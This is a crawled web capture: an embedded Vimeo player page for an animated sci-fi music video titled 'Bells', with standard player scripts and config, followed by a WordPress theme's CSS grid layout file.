    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/975778356-60ffd1bbbdfbfae2ffbc94c80a2a7d081b485f3b54a70bb762ff527d108a4388-d?mw=80\u0026q=85",  1920 ,  818 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1764188785~acl=%2F21d02965-56ae-4bc2-a219-f155d2b2ec36%2Fpsid%3D90366dbcb9442ebb485dc0864c2c1115a316cfa7037df79d5139f35f58e31028%2F%2A~hmac=8886be3071c033a8504738fe747e773c18fe65fe9bd8caeecdfde064654d0d32/21d02965-56ae-4bc2-a219-f155d2b2ec36/psid=90366dbcb9442ebb485dc0864c2c1115a316cfa7037df79d5139f35f58e31028/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~8Xu6C2fOtI467TtiuEtoFb2HxQGQCllsido3FrL70lw\u0026r=dXM%3D\u0026rh=35Wdam","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1764188785~acl=%2F21d02965-56ae-4bc2-a219-f155d2b2ec36%2Fpsid%3D90366dbcb9442ebb485dc0864c2c1115a316cfa7037df79d5139f35f58e31028%2F%2A~hmac=8886be3071c033a8504738fe747e773c18fe65fe9bd8caeecdfde064654d0d32/21d02965-56ae-4bc2-a219-f155d2b2ec36/psid=90366dbcb9442ebb485dc0864c2c1115a316cfa7037df79d5139f35f58e31028/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~8Xu6C2fOtI467TtiuEtoFb2HxQGQCllsido3FrL70lw\u0026r=dXM%3D\u0026rh=35Wdam"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1764188785-0x471d077e79726ea30d75a3f652dfb8558edc9a6b/21d02965-56ae-4bc2-a219-f155d2b2ec36/psid=90366dbcb9442ebb485dc0864c2c1115a316cfa7037df79d5139f35f58e31028/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~8Xu6C2fOtI467TtiuEtoFb2HxQGQCllsido3FrL70lw\u0026r=dXM%3D\u0026rh=35Wdam","origin":"gcs","url":"https://skyfire.vimeocdn.com/1764188785-0x471d077e79726ea30d75a3f652dfb8558edc9a6b/21d02965-56ae-4bc2-a219-f155d2b2ec36/psid=90366dbcb9442ebb485dc0864c2c1115a316cfa7037df79d5139f35f58e31028/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~8Xu6C2fOtI467TtiuEtoFb2HxQGQCllsido3FrL70lw\u0026r=dXM%3D\u0026rh=35Wdam"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"112","id":"5016211f-016d-4e9c-97fb-3ff236c33022","fps":25,"quality":"360p"},{"profile":"116","id":"db993842-1318-48fe-8028-89bba8555fa4","fps":25,"quality":"240p"},{"profile":"119","id":"2fd20d60-02f5-46b9-b270-2d648248153b","fps":25,"quality":"1080p"}],"streams_avc":[{"profile":"112","id":"5016211f-016d-4e9c-97fb-3ff236c33022","fps":25,"quality":"360p"},{"profile":"116","id":"db993842-1318-48fe-8028-89bba8555fa4","fps":25,"quality":"240p"},{"profile":"119","id":"2fd20d60-02f5-46b9-b270-2d648248153b","fps":25,"quality":"1080p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1764188785~acl=%2F21d02965-56ae-4bc2-a219-f155d2b2ec36%2Fpsid%3D90366dbcb9442ebb485dc0864c2c1115a316cfa7037df79d5139f35f58e31028%2F%2A~hmac=8886be3071c033a8504738fe747e773c18fe65fe9bd8caeecdfde064654d0d32/21d02965-56ae-4bc2-a219-f155d2b2ec36/psid=90366dbcb9442ebb485dc0864c2c1115a316cfa7037df79d5139f35f58e31028/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~xLihYqGYG4TLQiZ0F2ARqjMAjnO02_n-BvdmrSV2cX8\u0026r=dXM%3D\u0026rh=35Wdam\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1764188785~acl=%2F21d02965-56ae-4bc2-a219-f155d2b2ec36%2Fpsid%3D90366dbcb9442ebb485dc0864c2c1115a316cfa7037df79d5139f35f58e31028%2F%2A~hmac=8886be3071c033a8504738fe747e773c18fe65fe9bd8caeecdfde064654d0d32/21d02965-56ae-4bc2-a219-f155d2b2ec36/psid=90366dbcb9442ebb485dc0864c2c1115a316cfa7037df79d5139f35f58e31028/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~xLihYqGYG4TLQiZ0F2ARqjMAjnO02_n-BvdmrSV2cX8\u0026r=dXM%3D\u0026rh=35Wdam\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1764188785-0x471d077e79726ea30d75a3f652dfb8558edc9a6b/21d02965-56ae-4bc2-a219-f155d2b2ec36/psid=90366dbcb9442ebb485dc0864c2c1115a316cfa7037df79d5139f35f58e31028/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~xLihYqGYG4TLQiZ0F2ARqjMAjnO02_n-BvdmrSV2cX8\u0026r=dXM%3D\u0026rh=35Wdam\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1764188785-0x471d077e79726ea30d75a3f652dfb8558edc9a6b/21d02965-56ae-4bc2-a219-f155d2b2ec36/psid=90366dbcb9442ebb485dc0864c2c1115a316cfa7037df79d5139f35f58e31028/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~xLihYqGYG4TLQiZ0F2ARqjMAjnO02_n-BvdmrSV2cX8\u0026r=dXM%3D\u0026rh=35Wdam\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true},"progressive":[{"profile":"119","width":1920,"height":818,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1764188785~acl=%2Fvimeo-transcode-storage-prod-us-central1-h264-1080p%2F01%2F611%2F3%2F78058789%2F200803601.mp4~hmac=173b01a8fad41a9d95a8e9c9f5c8471137c32f0061f3b56f435c88355a3393fb/vimeo-transcode-storage-prod-us-central1-h264-1080p/01/611/3/78058789/200803601.mp4","cdn":"akamai_interconnect","quality":"1080p","id":"2fd20d60-02f5-46b9-b270-2d648248153b","origin":"gcs"},{"profile":"112","width":640,"height":272,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1764188785~acl=%2Fvimeo-transcode-storage-prod-us-west1-h264-540p%2F01%2F611%2F3%2F78058789%2F200801000.mp4~hmac=55ffa34597777e9b12db7871f7d5cc0754049129797154aca92938208ea32e95/vimeo-transcode-storage-prod-us-west1-h264-540p/01/611/3/78058789/200801000.mp4","cdn":"akamai_interconnect","quality":"360p","id":"5016211f-016d-4e9c-97fb-3ff236c33022","origin":"gcs"},{"profile":"116","width":480,"height":204,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1764188785~acl=%2Fvimeo-transcode-storage-prod-us-central1-h264-360p%2F01%2F611%2F3%2F78058789%2F200801005.mp4~hmac=771ce7d6906a09f724e5a54aa6d5b2f58d167e0aa2326f1186baca9330aca729/vimeo-transcode-storage-prod-us-central1-h264-360p/01/611/3/78058789/200801005.mp4","cdn":"akamai_interconnect","quality":"240p","id":"db993842-1318-48fe-8028-89bba8555fa4","origin":"gcs"}]},"file_codecs":{"av1":[],"avc":["5016211f-016d-4e9c-97fb-3ff236c33022","db993842-1318-48fe-8028-89bba8555fa4","2fd20d60-02f5-46b9-b270-2d648248153b"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://tri-techinc.com/tag/creative/","cookie_domain":".vimeo.com","signature":"b3b83bcbb8b56d8cc2b19a1c6843f748","timestamp":1764185185,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/995100ec-f90a-41c4-a2ce-c92d89f194d6.0.jpeg?ClientID=sulu\u0026Expires=1764187022\u0026Signature=06ff7def3dbdb44a65eae2ab49275bf2d6581590","height":2880,"width":5630,"frame_height":240,"frame_width":563,"columns":10,"frames":120},"currency":"USD","session":"bc7982cc9fa3b8b71f1c94406b0b1510d636ecd61764185185","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"8c133fa","js":"4.46.12"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.12/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.12/js","js_module":"https://f.vimeocdn.com/p/4.46.12/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.12/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.12/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.12/js/player.js","es":"https://f.vimeocdn.com/p/4.46.12/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.12/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.12/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.12/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.12/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.12/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.12/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.12/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.12/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.12/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.133.149.27"},"ab_tests":{"cmcd":{"group":"variant","track":true,"data":null},"cross_origin_texttracks":{"group":"control","track":false,"data":null}},"atid":"1591267715.1764185185","ai_widget_signature":"e2d7ba4a772b02d3d5e9291463a8daa74d31efc86e6b4e3cf911781bfa76b13c_1764188785","config_refresh_url":"https://player.vimeo.com/video/78058789/config/request?atid=1591267715.1764185185\u0026expires=3600\u0026referrer=https%3A%2F%2Ftri-techinc.com%2Ftag%2Fcreative%2F\u0026session=bc7982cc9fa3b8b71f1c94406b0b1510d636ecd61764185185\u0026signature=b3b83bcbb8b56d8cc2b19a1c6843f748\u0026time=1764185185\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":78058789,"title":"BELLS MUSIC VIDEO","width":1920,"height":818,"duration":257,"url":"https://vimeo.com/78058789","share_url":"https://vimeo.com/78058789","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/78058789?h=66e64bbe93\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":1,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/975778356-60ffd1bbbdfbfae2ffbc94c80a2a7d081b485f3b54a70bb762ff527d108a4388-d","owner":{"id":1702159,"name":"Stuart Sinclair Animation","img":"https://i.vimeocdn.com/portrait/2021696_60x60?sig=f3d0df8f847d7a40f38ec348afe65ff1b3d6e0bf3e30e7a7a30fa55fa4972ade\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/2021696_60x60?sig=f3d0df8f847d7a40f38ec348afe65ff1b3d6e0bf3e30e7a7a30fa55fa4972ade\u0026v=1\u0026region=us","url":"https://vimeo.com/user1702159","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":579168219,"file_id":200796644,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiYmM3OTgyY2M5ZmEzYjhiNzFmMWM5NDQwNmIwYjE1MTBkNjM2ZWNkNjE3NjQxODUxODUiLCJleHAiOjE3NjQxODg3ODUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.F04t9rfDWGNk6MUCWBsXN6Cg74unSuTqRu3tAVSQrIo"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"ff4e00","color_one":"000000","color_two":"ff4e00","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":1,"force_color_one":0,"force_color_two":1,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/78058789?h=66e64bbe93","thumbnailUrl":"https://i.vimeocdn.com/video/975778356-60ffd1bbbdfbfae2ffbc94c80a2a7d081b485f3b54a70bb762ff527d108a4388-d?f=webp","name":"BELLS MUSIC VIDEO","description":"Music : Suns  https://www.facebook.com/sunsofficial and https://twitter.com/wearesuns\r\nAnother Sci Fi music video I animated :  https://vimeo.com/80788696\r\n\r\nIn the Summer of 2013 Suns approached me with the idea of developing a music video for their track 'Bells' and upon listening to the track -which I loved- I immediately had thoughts of an astronaut travelling alone through space. With this initial image in mind I began experimenting with various visual effects using After Effects. \r\n\r\nI used two AE plugins: Plexus 2.0 and Trapcode Form, I started to develop my ideas which involved generating the thin line aesthetic and dots that I was after. The majority of the 3D models used in the video are based on real objects from Space; the Hubble Space Telescope, Progress and Voyager 1. The planets and moons in the video are generated using NASA imagery, and helped to create a formal aspect to an otherwise abstract piece. Once I'd settled on the visual look for the piece, I began to think about how the structure will be developed in relation to the journey of the astronaut and the emotion of the track.","duration":"PT257S","uploadDate":"2013-10-29T07:21:01-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tri-techinc.com/wp-content/themes/Durus/css/layout.css?ver=1
body_size: 11749
content:
/* Table of Content
 *	- Display
 *	- Default Layout
 *	- Layout with Fancy Divider Type 1
 *	- Layout with Fancy Divider Type 2
 */
 
 
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
	zooom: 1;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

img {
	max-width: 100%;
	height: auto;
}
img { -ms-interpolation-mode: bicubic; }
object, embed { max-width: 100%; }

/*  Foundation Style */
* {
	box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-khtml-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.container {
	margin: 0px auto;
	padding: 0 20px;
	width: 100%;
	max-width: 1200px;
}

.row-fluid , .general-items {
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
	clear:both;
}
.row-fluid .row-fluid , .general-items {
	width: auto;
	max-width: none;
	min-width: 0;
	margin: 0 -20px 0;
}

.row [class*="span"] , .row-fluid [class*="span"], .one_fifth , .general-items [class*="span"] {
	float: left;
	padding:0 20px;
	position: relative;
}


.row-fluid.columns-1 [class*="span"] , .row-fluid .span12{
	padding-bottom:50px!important;
}

.row-fluid.columns-1 [class*="span"]:last-child , .row-fluid .span12:last-child{
	padding-bottom:0!important;
}

/* Element padding no */
.row-fluid.element-padding-no {
	margin:0;
}

.row-fluid.element-padding-no [class*="span"] ,
.row.element-padding-no [class*="span"]{
	padding:0;
}

/* Element padding no */
.row-fluid.element-padding-large,
.row.element-padding-large
{
	margin:0 -25px;
}

 .row-fluid.element-padding-large [class*="span"] ,
.row.element-padding-large [class*="span"]{
	padding:0 25px;
}

/* Element padding Small*/
.row-fluid.element-padding-small,
.row.element-padding-small
{
	margin:0 -10px;
}

.row-fluid.element-padding-small [class*="span"],
.row.element-padding-small [class*="span"]{
	padding:0 8px 16px;
}


/* Element padding Narrow */
.row-fluid.element-padding-narrow,
.row.element-padding-narrow{
	margin:0 -5px;
}

.row-fluid.element-padding-narrow [class*="span"],
.row.element-padding-narrow [class*="span"]{
	padding:0 5px 10px;
}



.row-fluid.style2.element-padding-no [class*="span"] .inner-content{
	padding:5px;
}

.row-fluid.style2.element-padding-large [class*="span"] .inner-content{
	padding:35px 40px;
}

.row-fluid.style2.element-padding-narrow [class*="span"] .inner-content{
	padding:5px;
}

.row-fluid.style2.element-padding-small [class*="span"] .inner-content{
	padding:10px;
}


.row:before, .row:after , .row-fluid:before, .row-fluid:after , .general-items:after , .general-items:before {
	display: table;
	line-height: 0;
	content: "";
}
.row-fluid:after , .general-items:after , .row:after { clear: both; }
.row.columns-12 [class*="span"] , .row-fluid .span1, .row-fluid.columns-12 .span , .general-items .span1{ width: 8.333%; }
.row.columns-6 [class*="span"] , .row-fluid .span2, .row-fluid.columns-6 .span , .general-items.columns-6 [class*="span"]{ width: 16.667%; }
.row.columns-4 [class*="span"] , .row-fluid .span3, .row-fluid.columns-4 .span  ,  .general-items.columns-4 [class*="span"]{ width: 25%; }
.row.columns-3 [class*="span"] , .row-fluid .span4, .row-fluid.columns-3 .span ,  .general-items.columns-3 [class*="span"]{ width: 33.333%; }
.row-fluid .span5 , .general-items .span5{ width: 41.667%; }
.row.columns-2 [class*="span"] , .row-fluid .span6 ,  .row-fluid.columns-2 .span  , .general-items.columns-2 [class*="span"]{ width: 50%; }
.row-fluid .span7 , .general-items .span7 { width: 58.333%; }
.row-fluid .span8 , .general-items .span8{ width: 66.667%; }
.row-fluid .span9 , .general-items .span9{ width: 75%; }
.row-fluid .span10 , .general-items .span10{ width: 83.333%; }
.row-fluid .span11 , .general-items .span11 { width: 91.667%; }
.row-fluid .span12 , .general-items .span12{ width: 100%; }
.row.columns-5 [class*="span"] , .row-fluid .spanone_fifth, .row-fluid.columns-5 .span , .general-items.columns-5 [class*="span"]{ width: 20%; }


.row-fluid.bottom-margin-yes,
.row-fluid.style-2.bottom-margin-yes,
.row-fluid.style-3.bottom-margin-yes{
	margin-bottom:50px!important;
}


.row-fluid .span6:nth-child(2n+1),.row-fluid.columns-2 .span:nth-child(2n+1),
.row-fluid .span4:nth-child(3n+1),.row-fluid.columns-3 .span:nth-child(3n+1),
.row-fluid .span3:nth-child(4n+1),.row-fluid.columns-4 .span:nth-child(4n+1),
.row-fluid .spanone_fifth:nth-child(5n+1),.row-fluid.columns-5 .span:nth-child(5n+1),
.row-fluid .span2:nth-child(6n+1),.row-fluid.columns-6 .span:nth-child(6n+1){
	clear:both;
}

/* Row Style 2 */
.row-fluid.style2 , .general-items.style2 , .row.style2 {
	margin: 0 -2px 0;
}

.row.style2 [class*="span"] , .row-fluid.style2 [class*="span"] , .general-items [class*="span"]{
	padding: 0!important;
	position: relative;
}

.row.style2 [class*="span"] .inner-content , .row-fluid.style2 [class*="span"] .inner-content , .general-items.style2 [class*="span"] .inner-content {
	padding: 30px;
}

.row.style2 [class*="span"]:after{
	content: "";
	position: absolute;
	display: inline-block;
	height: 90%;
	width: 1px;
	right: -1px;
	top: 5%;
	background: #e8e8e8;
}


.row-fluid.style2 .not-right-columns:before , .general-items.style2 .not-right-columns:before{
	content: "";
	position: absolute;
	display: inline-block;
	height: 90%;
	width: 1px;
	right: -1px;
	top: 5%;
	background: #dddddd;
	background: -webkit-linear-gradient(top, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -moz-linear-gradient(top, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -o-linear-gradient(top, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: linear-gradient(top, rgba(248,248,248,0) 0%, #dddddd 70px);
}

.row-fluid.style2 .bottom-columns:before , .general-items.style2 .bottom-columns:before{
	background: -webkit-linear-gradient(bottom, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -moz-linear-gradient(bottom, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -o-linear-gradient(bottom, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: linear-gradient(bottom, rgba(248,248,248,0) 0%, #dddddd 70px);
}


.row-fluid.style2 .top-columns.bottom-columns:before ,
.general-items.style2 .top-columns.bottom-columns:before{
	background: -moz-linear-gradient(top,  rgba(221,221,221,0) 0%, rgba(221,221,221,1) 15%, rgba(221,221,221,1) 85%, rgba(255,255,255,0) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(221,221,221,0)), color-stop(15%,rgba(221,221,221,1)), color-stop(85%,rgba(221,221,221,1)), color-stop(100%,rgba(255,255,255,0)));
    background: -webkit-linear-gradient(top,  rgba(221,221,221,0) 0%,rgba(221,221,221,1) 15%,rgba(221,221,221,1) 85%,rgba(255,255,255,0) 100%);
    background: -o-linear-gradient(top,  rgba(221,221,221,0) 0%,rgba(221,221,221,1) 15%,rgba(221,221,221,1) 85%,rgba(255,255,255,0) 100%);
    background: -ms-linear-gradient(top,  rgba(221,221,221,0) 0%,rgba(221,221,221,1) 15%,rgba(221,221,221,1) 85%,rgba(255,255,255,0) 100%);
    background: linear-gradient(to bottom,  rgba(221,221,221,0) 0%,rgba(221,221,221,1) 15%,rgba(221,221,221,1) 85%,rgba(255,255,255,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00dddddd', endColorstr='#00ffffff',GradientType=0 );

}
.row-fluid.style2 .not-bottom-columns:after ,
.general-items.style2 .not-bottom-columns:after {
	content: "";
	position: absolute;
	display: inline-block;
	width: 90%;
	height: 1px;
	left: 5%;
	bottom: -1px;
	background: #dddddd;
}

.row-fluid.style2 .left-columns:after ,
.general-items.style2 .left-columns:after{
	background: -webkit-linear-gradient(left, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -moz-linear-gradient(left, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -o-linear-gradient(left, rgba(248,248,248,0) 0%, #dddddd 70px);
	-pie-background: linear-gradient(left, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: linear-gradient(left, rgba(248,248,248,0) 0%, #dddddd 70px)
}

.row-fluid.style2 .right-columns:after ,
.general-items.style2 .right-columns:after{
	background: -webkit-linear-gradient(right, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -moz-linear-gradient(right, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -o-linear-gradient(right, rgba(248,248,248,0) 0%, #dddddd 70px);
	-pie-background: linear-gradient(right, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: linear-gradient(right, rgba(248,248,248,0) 0%, #dddddd 70px)
}

.row-fluid.style3.background-radius-yes [class*="span"] > .inner-content,
.row.style3.background-radius-yes [class*="span"] > .inner-content{
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	-ms-border-radius:4px;
	border-radius:4px;
}

